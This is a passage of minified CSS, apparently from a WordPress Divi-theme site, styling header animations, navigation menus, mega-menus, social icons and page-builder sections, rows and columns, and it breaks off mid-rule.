.select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et-menu li{display:inline-block;font-size:14px;padding-right:22px}.et-menu>li:last-child{padding-right:0}.et-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative}.et-menu a,.et-menu a:hover{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et-menu a:hover{opacity:.7}.et-menu li>a{padding-bottom:29px;word-wrap:break-word}a.et_pb_menu__icon,button.et_pb_menu__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0 11px;font-size:17px;line-height:normal;background:none;border:0;cursor:pointer;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}a.et_pb_menu__icon:after,button.et_pb_menu__icon:after{font-family:ETmodules}a.et_pb_menu__icon__with_count:after,button.et_pb_menu__icon__with_count:after{margin-right:10px}.et_pb_menu__wrap .mobile_menu_bar{-webkit-transform:translateY(3%);transform:translateY(3%)}.et_pb_menu__wrap .mobile_menu_bar:before{top:0}.et_pb_menu__logo{overflow:hidden}.et_pb_menu__logo img{display:block}.et_pb_menu__logo img[src$=".svg"]{width:100%}.et_pb_menu__search-button:after{content:"U"}.et_pb_menu__cart-button:after{content:"\E07A"}@media (max-width:980px){.et-menu{display:none}.et_mobile_nav_menu{display:block;margin-top:-1px}}
.et_pb_fullwidth_section .et_pb_fullwidth_menu{position:relative}.et_pb_with_border.et_pb_fullwidth_menu .et_pb_menu__logo img{border:0 solid #333}.et_pb_fullwidth_menu.et_hover_enabled:hover{z-index:auto}.et_pb_fullwidth_menu .et-menu-nav,.et_pb_fullwidth_menu .et-menu-nav>ul{float:none}.et_pb_fullwidth_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et_pb_fullwidth_menu .et-menu-nav>ul ul{padding:20px 0;text-align:left}.et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul{bottom:100%;top:auto;border-top:none;border-bottom:3px solid #2ea3f2;-webkit-box-shadow:2px -2px 5px rgba(0,0,0,.1);box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:auto;border:none}.et_pb_fullwidth_menu .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 